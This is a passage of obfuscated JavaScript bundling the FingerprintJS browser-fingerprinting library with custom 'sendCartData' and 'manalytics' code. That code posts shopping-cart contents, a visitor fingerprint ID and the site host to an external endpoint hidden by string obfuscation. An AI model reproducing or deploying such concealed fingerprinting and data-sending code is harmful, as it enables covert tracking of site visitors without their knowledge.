new Error(_0x46803e(0x8f3)+'high'+_0x46803e(0x517)+'ue');}},'contrast':function(){var _0xc029dd=_0x2c8674;return _0x10e5d9(_0xc029dd(0x379)+_0xc029dd(0x2b8)+'renc'+'e')?0x0:_0x10e5d9(_0xc029dd(0x4c9))||_0x10e5d9('more')?0x1:_0x10e5d9('low')||_0x10e5d9(_0xc029dd(0x2b4))?-0x1:_0x10e5d9('forc'+'ed')?0xa:void 0x0;},'reducedMotion':function(){var _0x2137e9=_0x2c8674;return!!_0x56454f(_0x2137e9(0x8a2)+'ce')||!_0x56454f(_0x2137e9(0x379)+'refe'+_0x2137e9(0x89c)+'e')&&void 0x0;},'reducedTransparency':function(){var _0x250722=_0x2c8674;return!!_0x4a9919(_0x250722(0x8a2)+'ce')||!_0x4a9919(_0x250722(0x379)+_0x250722(0x2b8)+'renc'+'e')&&void 0x0;},'hdr':function(){var _0x2a0a79=_0x2c8674;return!!_0x357ebe('high')||!_0x357ebe(_0x2a0a79(0x82b)+_0x2a0a79(0x621))&&void 0x0;},'math':function(){var _0x92dde1=_0x2c8674,_0x32adc6,_0x248e6c=_0x4eef6c[_0x92dde1(0x378)]||_0x107b52,_0x2e2926=_0x4eef6c[_0x92dde1(0x378)+'h']||_0x107b52,_0x4f6e1f=_0x4eef6c[_0x92dde1(0x904)]||_0x107b52,_0x11f736=_0x4eef6c[_0x92dde1(0x904)+'h']||_0x107b52,_0x45b5ec=_0x4eef6c[_0x92dde1(0x698)+'h']||_0x107b52,_0x56972f=_0x4eef6c[_0x92dde1(0x698)]||_0x107b52,_0xfbc09b=_0x4eef6c[_0x92dde1(0x588)]||_0x107b52,_0x22104c=_0x4eef6c[_0x92dde1(0x513)]||_0x107b52,_0x37563f=_0x4eef6c[_0x92dde1(0x8a0)]||_0x107b52,_0x822103=_0x4eef6c[_0x92dde1(0x535)]||_0x107b52,_0x4016f2=_0x4eef6c[_0x92dde1(0x6eb)]||_0x107b52,_0x4341c3=_0x4eef6c['tanh']||_0x107b52,_0x28a8bb=_0x4eef6c[_0x92dde1(0x546)]||_0x107b52,_0x418c66=_0x4eef6c[_0x92dde1(0x55f)+'1']||_0x107b52,_0x15231b=_0x4eef6c['log1'+'p']||_0x107b52;return{'acos':_0x248e6c(0.12312423423423424),'acosh':_0x2e2926([base64]),'acoshPf':(_0x32adc6=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x4eef6c[_0x92dde1(0x38e)](_0x32adc6+_0x4eef6c['sqrt'](_0x32adc6*_0x32adc6-0x1))),'asin':_0x4f6e1f(0.12312423423423424),'asinh':_0x11f736(0x1),'asinhPf':function(_0x598b43){var _0x10062c=_0x92dde1;return _0x4eef6c[_0x10062c(0x38e)](_0x598b43+_0x4eef6c[_0x10062c(0x3b4)](_0x598b43*_0x598b43+0x1));}(0x1),'atanh':_0x45b5ec(0.5),'atanhPf':function(_0xb2441a){var _0x1632e0=_0x92dde1;return _0x4eef6c[_0x1632e0(0x38e)]((0x1+_0xb2441a)/(0x1-_0xb2441a))/0x2;}(0.5),'atan':_0x56972f(0.5),'sin':_0xfbc09b([base64]),'sinh':_0x22104c(0x1),'sinhPf':function(_0x51fe3d){var _0x5f3783=_0x92dde1;return _0x4eef6c[_0x5f3783(0x546)](_0x51fe3d)-0x1/_0x4eef6c[_0x5f3783(0x546)](_0x51fe3d)/0x2;}(0x1),'cos':_0x37563f(10.000000000123),'cosh':_0x822103(0x1),'coshPf':function(_0x2ac3b2){var _0x651aa3=_0x92dde1;return(_0x4eef6c[_0x651aa3(0x546)](_0x2ac3b2)+0x1/_0x4eef6c[_0x651aa3(0x546)](_0x2ac3b2))/0x2;}(0x1),'tan':_0x4016f2([base64]),'tanh':_0x4341c3(0x1),'tanhPf':function(_0x344082){var _0x3a38e6=_0x92dde1;return(_0x4eef6c[_0x3a38e6(0x546)](0x2*_0x344082)-0x1)/(_0x4eef6c['exp'](0x2*_0x344082)+0x1);}(0x1),'exp':_0x28a8bb(0x1),'expm1':_0x418c66(0x1),'expm1Pf':function(_0x43dbe3){var _0x3cb8af=_0x92dde1;return _0x4eef6c[_0x3cb8af(0x546)](_0x43dbe3)-0x1;}(0x1),'log1p':_0x15231b(0xa),'log1pPf':function(_0x3a842e){var _0x41887b=_0x92dde1;return _0x4eef6c[_0x41887b(0x38e)](0x1+_0x3a842e);}(0xa),'powPI':function(_0x1381b4){var _0xfcceda=_0x92dde1;return _0x4eef6c[_0xfcceda(0x4e4)](_0x4eef6c['PI'],_0x1381b4);}(-0x64)};},'pdfViewerEnabled':function(){var _0x167dce=_0x2c8674;return navigator['pdfV'+'iewe'+_0x167dce(0x3e2)+_0x167dce(0x6a4)];},'architecture':function(){var _0x5c03ab=_0x2c8674,_0x14099f=new Float32Array(0x1),_0x5ecc4c=new Uint8Array(_0x14099f[_0x5c03ab(0x43f)+'er']);return _0x14099f[0x0]=0x1/0x0,_0x14099f[0x0]=_0x14099f[0x0]-_0x14099f[0x0],_0x5ecc4c[0x3];},'applePay':function(){var _0x3ff2bc=_0x2c8674,_0x31009f=window['Appl'+'ePay'+_0x3ff2bc(0x19c)+'ion'];if(_0x3ff2bc(0x735)+_0x3ff2bc(0x398)!=typeof(null==_0x31009f?void 0x0:_0x31009f[_0x3ff2bc(0x441)+_0x3ff2bc(0x309)+'ayme'+_0x3ff2bc(0x7d2)]))return-0x1;if(_0x2ea04b())return-0x3;try{return _0x31009f['canM'+'akeP'+'ayme'+_0x3ff2bc(0x7d2)]()?0x1:0x0;}catch(_0xcb30c3){return function(_0x751786){var _0x1efc70=_0x3ff2bc;if(_0x751786 instanceof Error&&_0x1efc70(0x21e)+_0x1efc70(0x6c5)+_0x1efc70(0x1a9)+_0x1efc70(0x2c7)+'or'===_0x751786[_0x1efc70(0x538)]&&/\bfrom\b.*\binsecure\b/i[_0x1efc70(0x584)](_0x751786[_0x1efc70(0x34a)+_0x1efc70(0x402)]))return-0x2;throw _0x751786;}(_0xcb30c3);}},'privateClickMeasurement':function(){var _0xab9fb5=_0x2c8674,_0x5751af,_0x1c4af0=document['crea'+_0xab9fb5(0x683)+_0xab9fb5(0x7e4)+'t']('a'),_0x4f1efb=null!==(_0x5751af=_0x1c4af0[_0xab9fb5(0x737)+_0xab9fb5(0x49e)+_0xab9fb5(0x7c4)+'ourc'+'eId'])&&void 0x0!==_0x5751af?_0x5751af:_0x1c4af0[_0xab9fb5(0x737)+_0xab9fb5(0x49e)+_0xab9fb5(0x457)+_0xab9fb5(0x471)+'eid'];return void 0x0===_0x4f1efb?void 0x0:String(_0x4f1efb);},'audioBaseLatency':function(){var _0x41c9c4=_0x2c8674,_0x3946d8;return _0x95e439()||_0x5aabc3()?window[_0x41c9c4(0x3d2)+'oCon'+_0x41c9c4(0x46a)]&&null!==(_0x3946d8=new AudioContext()[_0x41c9c4(0x65f)+_0x41c9c4(0x6d6)+_0x41c9c4(0x745)])&&void 0x0!==_0x3946d8?_0x3946d8:-0x1:-0x2;},'webGlBasics':function(_0x528374){var _0x3c848c=_0x2c8674,_0x336e58,_0x1b3452,_0x184bbf,_0x313eda,_0x56c8f6,_0x5b9e05,_0x56c3bd=_0x3040cc(_0x528374[_0x3c848c(0x4dd)+'e']);if(!_0x56c3bd)return-0x1;if(!_0x5a39ab(_0x56c3bd))return-0x2;var _0x3eeed4=_0x51ca30()?null:_0x56c3bd['getE'+'xten'+_0x3c848c(0x49d)](_0x113f31);return{'version':(null===(_0x336e58=_0x56c3bd[_0x3c848c(0x18f)+'aram'+_0x3c848c(0x259)](_0x56c3bd[_0x3c848c(0x8b6)+_0x3c848c(0x5f0)]))||void 0x0===_0x336e58?void 0x0:_0x336e58['toSt'+_0x3c848c(0x1e6)]())||'','vendor':(null===(_0x1b3452=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+'eter'](_0x56c3bd[_0x3c848c(0x776)+'OR']))||void 0x0===_0x1b3452?void 0x0:_0x1b3452[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||'','vendorUnmasked':_0x3eeed4?null===(_0x184bbf=_0x56c3bd['getP'+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x3eeed4[_0x3c848c(0x71d)+_0x3c848c(0x3ad)+_0x3c848c(0x5f5)+_0x3c848c(0x81e)+_0x3c848c(0x5af)+'L']))||void 0x0===_0x184bbf?void 0x0:_0x184bbf[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]():'','renderer':(null===(_0x313eda=_0x56c3bd[_0x3c848c(0x18f)+'aram'+'eter'](_0x56c3bd[_0x3c848c(0x41d)+_0x3c848c(0x666)]))||void 0x0===_0x313eda?void 0x0:_0x313eda[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||'','rendererUnmasked':_0x3eeed4?null===(_0x56c8f6=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x3eeed4[_0x3c848c(0x71d)+'SKED'+_0x3c848c(0x596)+_0x3c848c(0x396)+_0x3c848c(0x1d2)+_0x3c848c(0x800)]))||void 0x0===_0x56c8f6?void 0x0:_0x56c8f6[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]():'','shadingLanguageVersion':(null===(_0x5b9e05=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x56c3bd[_0x3c848c(0x2d2)+_0x3c848c(0x57d)+'LANG'+_0x3c848c(0x4fc)+_0x3c848c(0x2b3)+_0x3c848c(0x684)]))||void 0x0===_0x5b9e05?void 0x0:_0x5b9e05[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||''};},'webGlExtensions':function(_0x434f9f){var _0x335b44=_0x2c8674,_0xee65e5=_0x3040cc(_0x434f9f[_0x335b44(0x4dd)+'e']);if(!_0xee65e5)return-0x1;if(!_0x5a39ab(_0xee65e5))return-0x2;var _0x106124=_0xee65e5[_0x335b44(0x35b)+_0x335b44(0x6d9)+_0x335b44(0x275)+_0x335b44(0x529)+'nsio'+'ns'](),_0x4c47cf=_0xee65e5[_0x335b44(0x337)+'onte'+_0x335b44(0x714)+_0x335b44(0x824)+_0x335b44(0x463)](),_0x403bb7=[],_0x35c05f=[],_0x222c16=[],_0x1d80c4=[],_0x390d84=[];if(_0x4c47cf)for(var _0x530d00=0x0,_0x5c21dc=Object[_0x335b44(0x387)](_0x4c47cf);_0x530d00<_0x5c21dc[_0x335b44(0x837)+'th'];_0x530d00++){var _0x4932ed=_0x5c21dc[_0x530d00];_0x35c05f[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x4932ed,'=')['conc'+'at'](_0x4c47cf[_0x4932ed]));}for(var _0x217e18=0x0,_0x1b17d9=_0x4a401d(_0xee65e5);_0x217e18<_0x1b17d9[_0x335b44(0x837)+'th'];_0x217e18++){var _0x3a6ca7=_0xee65e5[_0x3ec844=_0x1b17d9[_0x217e18]];_0x222c16[_0x335b44(0x321)](''['conc'+'at'](_0x3ec844,'=')['conc'+'at'](_0x3a6ca7)[_0x335b44(0x238)+'at'](_0x2f9a24[_0x335b44(0x4d5)](_0x3a6ca7)?'='[_0x335b44(0x238)+'at'](_0xee65e5[_0x335b44(0x18f)+_0x335b44(0x4c0)+_0x335b44(0x259)](_0x3a6ca7)):''));}if(_0x106124)for(var _0x4c9d00=0x0,_0xe735f1=_0x106124;_0x4c9d00<_0xe735f1['leng'+'th'];_0x4c9d00++){var _0x599bd0=_0xe735f1[_0x4c9d00];if(!(_0x599bd0===_0x113f31&&_0x51ca30()||_0x335b44(0x5af)+_0x335b44(0x34c)+_0x335b44(0x68d)+'n_mo'+'de'===_0x599bd0&&(_0x7209e7()||_0x5aabc3()))){var _0x57724c=_0xee65e5['getE'+_0x335b44(0x409)+'sion'](_0x599bd0);if(_0x57724c)for(var _0x2b1d5f=0x0,_0x334c32=_0x4a401d(_0x57724c);_0x2b1d5f<_0x334c32[_0x335b44(0x837)+'th'];_0x2b1d5f++){var _0x3ec844;_0x3a6ca7=_0x57724c[_0x3ec844=_0x334c32[_0x2b1d5f]],_0x1d80c4[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x3ec844,'=')[_0x335b44(0x238)+'at'](_0x3a6ca7)[_0x335b44(0x238)+'at'](_0x23742a[_0x335b44(0x4d5)](_0x3a6ca7)?'='['conc'+'at'](_0xee65e5[_0x335b44(0x18f)+_0x335b44(0x4c0)+'eter'](_0x3a6ca7)):''));}else _0x403bb7[_0x335b44(0x321)](_0x599bd0);}}for(var _0x189a75=0x0,_0x45a80d=_0x143ed5;_0x189a75<_0x45a80d[_0x335b44(0x837)+'th'];_0x189a75++)for(var _0x17b445=_0x45a80d[_0x189a75],_0x5bf098=0x0,_0x49a61c=_0x43655e;_0x5bf098<_0x49a61c['leng'+'th'];_0x5bf098++){var _0x4afa48=_0x49a61c[_0x5bf098],_0x1a3a2d=_0x19d8af(_0xee65e5,_0x17b445,_0x4afa48);_0x390d84[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x17b445,'.')['conc'+'at'](_0x4afa48,'=')[_0x335b44(0x238)+'at'](_0x1a3a2d['join'](',')));}return _0x1d80c4[_0x335b44(0x4f3)](),_0x222c16[_0x335b44(0x4f3)](),{'contextAttributes':_0x35c05f,'parameters':_0x222c16,'shaderPrecisions':_0x390d84,'extensions':_0x106124,'extensionParameters':_0x1d80c4,'unsupportedExtensions':_0x403bb7};}},_0x4859a4='$\x20if'+_0x2c8674(0x1dc)+_0x2c8674(0x8f1)+_0x2c8674(0x1a8)+_0x2c8674(0x71b)+_0x2c8674(0x470)+_0x2c8674(0x7bf)+_0x2c8674(0x709)+_0x2c8674(0x1e3)+_0x2c8674(0x32f)+'o';function _0x48dbac(_0x4eb2d2){var _0x5a2f42=_0x2c8674,_0x1b9c59=function(_0x2aedbb){var _0x5a3c46=_0xb92d;if(_0x95e439())return 0.4;if(_0x5aabc3())return!_0x429db3()||_0x5dc7c3()&&_0x3717e4()?0.3:0.5;var _0xe80fb0=_0x5a3c46(0x5ce)+'e'in _0x2aedbb['plat'+_0x5a3c46(0x7ab)]?_0x2aedbb['plat'+_0x5a3c46(0x7ab)][_0x5a3c46(0x5ce)+'e']:'';if(/^Win/[_0x5a3c46(0x584)](_0xe80fb0))return 0.6;if(/^Mac/[_0x5a3c46(0x584)](_0xe80fb0))return 0.5;return 0.7;}(_0x4eb2d2),_0x4738cb=function(_0x5204ec){return _0x4ffbba(0.99+0.01*_0x5204ec,0.0001);}(_0x1b9c59);return{'score':_0x1b9c59,'comment':_0x4859a4['repl'+_0x5a2f42(0x4fb)](/\$/g,''[_0x5a2f42(0x238)+'at'](_0x4738cb))};}function _0xc52031(_0x5a6ed9){var _0x48d752=_0x2c8674;return JSON[_0x48d752(0x81a)+_0x48d752(0x777)+'y'](_0x5a6ed9,function(_0x381045,_0x566b55){var _0x2ca55a=_0x48d752;return _0x566b55 instanceof Error?_0x17b135({'name':(_0x1957f5=_0x566b55)[_0x2ca55a(0x538)],'message':_0x1957f5[_0x2ca55a(0x34a)+_0x2ca55a(0x402)],'stack':null===(_0x12df12=_0x1957f5[_0x2ca55a(0x3f0)+'k'])||void 0x0===_0x12df12?void 0x0:_0x12df12['spli'+'t']('\x0a')},_0x1957f5):_0x566b55;var _0x1957f5,_0x12df12;},0x2);}function _0x8697a9(_0x34ae6c){return _0xef1ff8(function(_0x2dd1e3){var _0x1f680e=_0xb92d;for(var _0x44ea1d='',_0x2c7ed7=0x0,_0x55c81e=Object[_0x1f680e(0x387)](_0x2dd1e3)[_0x1f680e(0x4f3)]();_0x2c7ed7<_0x55c81e[_0x1f680e(0x837)+'th'];_0x2c7ed7++){var _0x35095f=_0x55c81e[_0x2c7ed7],_0x3af31c=_0x2dd1e3[_0x35095f],_0x2c30a4='erro'+'r'in _0x3af31c?_0x1f680e(0x4b9)+'r':JSON[_0x1f680e(0x81a)+'ngif'+'y'](_0x3af31c['valu'+'e']);_0x44ea1d+=''[_0x1f680e(0x238)+'at'](_0x44ea1d?'|':'')[_0x1f680e(0x238)+'at'](_0x35095f[_0x1f680e(0x29b)+_0x1f680e(0x4fb)](/([:|\\])/g,_0x1f680e(0x585)),':')['conc'+'at'](_0x2c30a4);}return _0x44ea1d;}(_0x34ae6c));}function _0x341353(_0x3763c8){return void 0x0===_0x3763c8&&(_0x3763c8=0x32),function(_0x5eb8fb,_0x120018){var _0x44bb7d=_0xb92d;void 0x0===_0x120018&&(_0x120018=0x1/0x0);var _0x1d26c8=window[_0x44bb7d(0x251)+_0x44bb7d(0x4ba)+_0x44bb7d(0x8eb)+_0x44bb7d(0x6e3)+_0x44bb7d(0x511)];return _0x1d26c8?new Promise(function(_0x20953d){var _0x3b0c49=_0x44bb7d;return _0x1d26c8[_0x3b0c49(0x593)](window,function(){return _0x20953d();},{'timeout':_0x120018});}):_0x42b2cd(Math[_0x44bb7d(0x329)](_0x5eb8fb,_0x120018));}(_0x3763c8,0x2*_0x3763c8);}function _0x3b159c(_0x158387,_0x1f9bf9){var _0x2c430a=_0x2c8674,_0x5b47de=Date[_0x2c430a(0x2c9)]();return{'get':function(_0x32f46a){return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x10e38a,_0x56408c,_0x1216b8;return _0x32dc53(this,function(_0x2be1b1){var _0x2d6e7d=_0xb92d;switch(_0x2be1b1[_0x2d6e7d(0x3b7)+'l']){case 0x0:return _0x10e38a=Date[_0x2d6e7d(0x2c9)](),[0x4,_0x158387()];case 0x1:return _0x56408c=_0x2be1b1[_0x2d6e7d(0x78a)](),_0x1216b8=function(_0x34961a){var _0x171046,_0x7fdab9=_0x48dbac(_0x34961a);return{get 'visitorId'(){var _0x2855f4=_0xb92d;return void 0x0===_0x171046&&(_0x171046=_0x8697a9(this[_0x2855f4(0x858)+_0x2855f4(0x8b0)+'ts'])),_0x171046;},set 'visitorId'(_0x42c44a){_0x171046=_0x42c44a;},'confidence':_0x7fdab9,'components':_0x34961a,'version':_0x1030e0};}(_0x56408c),(_0x1f9bf9||(null==_0x32f46a?void 0x0:_0x32f46a[_0x2d6e7d(0x385)+'g']))&&console[_0x2d6e7d(0x38e)](('Copy'+_0x2d6e7d(0x19e)+_0x2d6e7d(0x6b7)+'t\x20be'+_0x2d6e7d(0x2c2)+_0x2d6e7d(0x81b)+_0x2d6e7d(0x3d1)+_0x2d6e7d(0x77b)+_0x2d6e7d(0x2ff)+_0x2d6e7d(0x6e4)+_0x2d6e7d(0x25e)+_0x2d6e7d(0x897)+_0x2d6e7d(0x5d8)+_0x2d6e7d(0x75f)+'\x20')[_0x2d6e7d(0x238)+'at'](_0x1216b8[_0x2d6e7d(0x5d8)+_0x2d6e7d(0x833)],_0x2d6e7d(0x8ff)+_0x2d6e7d(0x3b6)+_0x2d6e7d(0x599))[_0x2d6e7d(0x238)+'at'](navigator[_0x2d6e7d(0x84b)+'Agen'+'t'],_0x2d6e7d(0x624)+_0x2d6e7d(0x83a)+_0x2d6e7d(0x689)+_0x2d6e7d(0x7f2)+_0x2d6e7d(0x572)+_0x2d6e7d(0x617))[_0x2d6e7d(0x238)+'at'](_0x10e38a-_0x5b47de,_0x2d6e7d(0x446)+_0x2d6e7d(0x2dd)+_0x2d6e7d(0x8c8))[_0x2d6e7d(0x238)+'at'](_0x1216b8['visi'+_0x2d6e7d(0x4eb)+'d'],'\x0acom'+_0x2d6e7d(0x375)+'nts:'+'\x20')['conc'+'at'](_0xc52031(_0x56408c),_0x2d6e7d(0x4a9))),[0x2,_0x1216b8];}});});}};}function _0x115908(_0x2ff90a){var _0x478cb4;return void 0x0===_0x2ff90a&&(_0x2ff90a={}),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x3fb54f,_0x2bc2ad,_0x13ea0a;return _0x32dc53(this,function(_0x34dff8){var _0x59ec65=_0xb92d;switch(_0x34dff8[_0x59ec65(0x3b7)+'l']){case 0x0:return(null===(_0x478cb4=_0x2ff90a[_0x59ec65(0x59c)+_0x59ec65(0x3ac)+'ng'])||void 0x0===_0x478cb4||_0x478cb4)&&(function(){var _0x5f3af9=_0x59ec65;if(!(window['__fp'+'js_d'+'_m']||Math[_0x5f3af9(0x2af)+'om']()>=0.001))try{var _0x24b83f=new XMLHttpRequest();_0x24b83f[_0x5f3af9(0x861)](_0x5f3af9(0x2da),(_0x5f3af9(0x4f6)+_0x5f3af9(0x613)+_0x5f3af9(0x6e1)+'penf'+_0x5f3af9(0x7ea)+_0x5f3af9(0x1b4)+'fing'+_0x5f3af9(0x264)+'intj'+_0x5f3af9(0x5bd))[_0x5f3af9(0x238)+'at'](_0x1030e0,_0x5f3af9(0x6b1)+_0x5f3af9(0x645)+_0x5f3af9(0x2dd)+_0x5f3af9(0x58f)),!0x0),_0x24b83f[_0x5f3af9(0x59f)]();}catch(_0x2e3f64){console[_0x5f3af9(0x4b9)+'r'](_0x2e3f64);}}()),_0x3fb54f=_0x2ff90a[_0x59ec65(0x282)+_0x59ec65(0x4e6)+_0x59ec65(0x4f0)+'k'],_0x2bc2ad=_0x2ff90a['debu'+'g'],[0x4,_0x341353(_0x3fb54f)];case 0x1:return _0x34dff8[_0x59ec65(0x78a)](),_0x13ea0a=function(_0x57e586){return _0x3b9220(_0xce18ea,_0x57e586,[]);}({'cache':{},'debug':_0x2bc2ad}),[0x2,_0x3b159c(_0x13ea0a,_0x2bc2ad)];}});});}var _0x40fea8={'load':_0x115908,'hashComponents':_0x8697a9,'componentsToDebugString':_0xc52031},_0x591c2d=_0xef1ff8;return _0x4f8fd0[_0x2c8674(0x858)+_0x2c8674(0x8b0)+_0x2c8674(0x2c0)+_0x2c8674(0x3bb)+_0x2c8674(0x70d)+_0x2c8674(0x58f)]=_0xc52031,_0x4f8fd0[_0x2c8674(0x7de)+_0x2c8674(0x866)]=_0x40fea8,_0x4f8fd0[_0x2c8674(0x651)+_0x2c8674(0x300)+_0x2c8674(0x609)+_0x2c8674(0x364)+_0x2c8674(0x47f)]=_0x3511bc,_0x4f8fd0['getU'+_0x2c8674(0x769)+'bleA'+_0x2c8674(0x63b)+_0x2c8674(0x84a)+_0x2c8674(0x264)+_0x2c8674(0x33a)]=_0x3e8482,_0x4f8fd0[_0x2c8674(0x635)+_0x2c8674(0x769)+_0x2c8674(0x607)+'anva'+'sFin'+_0x2c8674(0x3d8)+_0x2c8674(0x23f)]=_0x5716c2,_0x4f8fd0[_0x2c8674(0x635)+_0x2c8674(0x769)+_0x2c8674(0x85b)+_0x2c8674(0x609)+'nFra'+'me']=_0x34bff1,_0x4f8fd0['getU'+_0x2c8674(0x769)+_0x2c8674(0x85b)+_0x2c8674(0x609)+_0x2c8674(0x4ae)+'olut'+_0x2c8674(0x833)]=_0x22db73,_0x4f8fd0[_0x2c8674(0x4cb)+_0x2c8674(0x325)+'Cont'+_0x2c8674(0x6b8)]=_0x3040cc,_0x4f8fd0[_0x2c8674(0x454)+_0x2c8674(0x658)+_0x2c8674(0x8b0)+'ts']=_0x8697a9,_0x4f8fd0[_0x2c8674(0x19d)+_0x2c8674(0x874)+'d']=_0x95e439,_0x4f8fd0[_0x2c8674(0x5ee)+_0x2c8674(0x4c3)+'um']=_0x7209e7,_0x4f8fd0[_0x2c8674(0x817)+_0x2c8674(0x813)+_0x2c8674(0x788)+_0x2c8674(0x5bb)]=_0x429db3,_0x4f8fd0[_0x2c8674(0x4a0)+_0x2c8674(0x882)+'ML']=_0x3db5ab,_0x4f8fd0[_0x2c8674(0x74c)+_0x2c8674(0x6e6)]=_0x1e2e9f,_0x4f8fd0[_0x2c8674(0x3f5)+_0x2c8674(0x41e)+'t']=_0x5ce603,_0x4f8fd0['isWe'+_0x2c8674(0x36b)]=_0x5aabc3,_0x4f8fd0[_0x2c8674(0x268)]=_0x115908,_0x4f8fd0[_0x2c8674(0x268)+_0x2c8674(0x5d1)+'ces']=_0x3b9220,_0x4f8fd0[_0x2c8674(0x2fd)+_0x2c8674(0x6f0)+_0x2c8674(0x619)+_0x2c8674(0x4ac)]=_0x591c2d,_0x4f8fd0[_0x2c8674(0x20b)+_0x2c8674(0x8d7)+_0x2c8674(0x429)+_0x2c8674(0x87d)+'s']=_0x341353,_0x4f8fd0[_0x2c8674(0x2a9)+'ces']=_0xce18ea,_0x4f8fd0['tran'+_0x2c8674(0x48c)+_0x2c8674(0x256)+_0x2c8674(0x86d)]=function(_0x515885,_0x1fde05){var _0x3eba0c=function(_0xf7d286){return _0x246989(_0xf7d286)?_0x1fde05(_0xf7d286):function(){var _0x1bb751=_0xf7d286();return _0x58a073(_0x1bb751)?_0x1bb751['then'](_0x1fde05):_0x1fde05(_0x1bb751);};};return function(_0x28c73e){var _0x494e12=_0xb92d,_0xe32831=_0x515885(_0x28c73e);return _0x58a073(_0xe32831)?_0xe32831[_0x494e12(0x3a7)](_0x3eba0c):_0x3eba0c(_0xe32831);};},_0x4f8fd0[_0x2c8674(0x7c2)+'Ifra'+'me']=_0x2a7ff9,Object[_0x2c8674(0x7f3)+_0x2c8674(0x840)+'oper'+'ty'](_0x4f8fd0,'__es'+_0x2c8674(0x6bf)+'le',{'value':!0x0}),_0x4f8fd0;}({});function _0xb92d(_0x44aadb,_0x2a58b2){var _0x4ce240=_0x42c0();return _0xb92d=function(_0x3c9db3,_0x62cd64){_0x3c9db3=_0x3c9db3-0x18a;var _0x10d6f6=_0x4ce240[_0x3c9db3];return _0x10d6f6;},_0xb92d(_0x44aadb,_0x2a58b2);}function utf8ToBase64(_0x8d3b76){var _0x442d22=_0xb92d;let _0x1be43c=new TextEncoder()[_0x442d22(0x1a4)+'de'](_0x8d3b76),_0x5bb07b=String[_0x442d22(0x8c3)+_0x442d22(0x7f6)+_0x442d22(0x7d1)][_0x442d22(0x1e7)+'y'](null,_0x1be43c);return btoa(_0x5bb07b);}function buildPayload(_0x363554){var _0x465f84=_0xb92d;return _0x363554[_0x465f84(0x1b6)](_0x278ee9=>{var _0x286a41=_0x465f84;let _0x5817b9='';if(_0x278ee9['imag'+'e'])_0x5817b9=_0x278ee9[_0x286a41(0x6ae)+'e'][_0x286a41(0x3b2)+_0x286a41(0x2c3)+'th']('//')?_0x286a41(0x4f6)+'s:'+_0x278ee9[_0x286a41(0x6ae)+'e']:_0x278ee9[_0x286a41(0x6ae)+'e'];else _0x278ee9['feat'+'ured'+_0x286a41(0x5c8)+'ge']&&_0x278ee9[_0x286a41(0x37f)+_0x286a41(0x2a6)+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)]&&(_0x5817b9=_0x278ee9[_0x286a41(0x37f)+'ured'+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)][_0x286a41(0x3b2)+'tsWi'+'th']('//')?_0x286a41(0x4f6)+'s:'+_0x278ee9['feat'+_0x286a41(0x2a6)+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)]:_0x278ee9[_0x286a41(0x37f)+_0x286a41(0x2a6)+'_ima'+'ge'][_0x286a41(0x22f)]);return{'name':_0x278ee9['titl'+'e'],'price':(_0x278ee9[_0x286a41(0x410)+'e']/0x64)['toFi'+_0x286a41(0x784)](0x2),'productId':_0x278ee9['id'],'categories':_0x278ee9[_0x286a41(0x437)+_0x286a41(0x868)+_0x286a41(0x293)]||'','imageUrl':_0x5817b9,'url':_0x278ee9[_0x286a41(0x22f)]?window[_0x286a41(0x6f9)+_0x286a41(0x398)][_0x286a41(0x366)+'in']+_0x278ee9[_0x286a41(0x22f)]:'','brand':_0x278ee9[_0x286a41(0x351)+'or']||''};});}function sendCartData(_0x47abcf){var _0x1775e3=_0xb92d;FingerprintJS[_0x1775e3(0x268)]()[_0x1775e3(0x3a7)](_0x57d4f7=>_0x57d4f7[_0x1775e3(0x2da)]())[_0x1775e3(0x3a7)](_0x475a6a=>{var _0xa6a3a9=_0x1775e3;const _0x31658a=_0x475a6a['visi'+_0xa6a3a9(0x4eb)+'d'],_0x4f041a=buildPayload(_0x47abcf,_0x31658a),_0x1b0279='http'+'s://'+_0xa6a3a9(0x795)+_0xa6a3a9(0x468)+_0xa6a3a9(0x224)+_0xa6a3a9(0x854)+'com/'+_0xa6a3a9(0x855)+_0xa6a3a9(0x29e)+_0xa6a3a9(0x8d6)+'t';let _0x283df1=getShortId();if(!_0x283df1)return;fetch(_0x1b0279,{'method':_0xa6a3a9(0x5d0),'headers':{'Content-Type':_0xa6a3a9(0x1e7)+'icat'+_0xa6a3a9(0x34e)+'json'},'body':JSON[_0xa6a3a9(0x81a)+_0xa6a3a9(0x777)+'y']({'items':_0x4f041a,'shortId':_0x283df1,'host':window[_0xa6a3a9(0x6f9)+_0xa6a3a9(0x398)][_0xa6a3a9(0x2e6)+'name'],'mid':_0x475a6a[_0xa6a3a9(0x5da)+_0xa6a3a9(0x4eb)+'d']})})['catc'+'h'](_0x11d48f=>{var _0x46d186=_0xa6a3a9;console[_0x46d186(0x4b9)+'r']('Erro'+_0x46d186(0x1b0)+_0x46d186(0x641)+_0x46d186(0x7eb)+_0x46d186(0x8bf)+_0x46d186(0x7bd),_0x11d48f);});})['catc'+'h'](_0x3705b1=>{var _0x2c4e44=_0x1775e3;console['erro'+'r']('Erro'+_0x2c4e44(0x86b)+_0x2c4e44(0x568)+_0x2c4e44(0x297)+_0x2c4e44(0x246)+_0x2c4e44(0x317)+_0x2c4e44(0x1a3),_0x3705b1);});}let manalytics=function(){var _0x709ccf=_0xb92d;let _0x4da01e=function(_0x385ba3){let _0x368f80=getShortId();if(!_0x368f80)return;FingerprintJS['load']()['then'](_0x45938e=>_0x45938e['get']())['then'](_0x4076da=>{var _0x527efb=_0xb92d;const _0x1f3441=_0x4076da[_0x527efb(0x5da)+'torI'+'d'];var 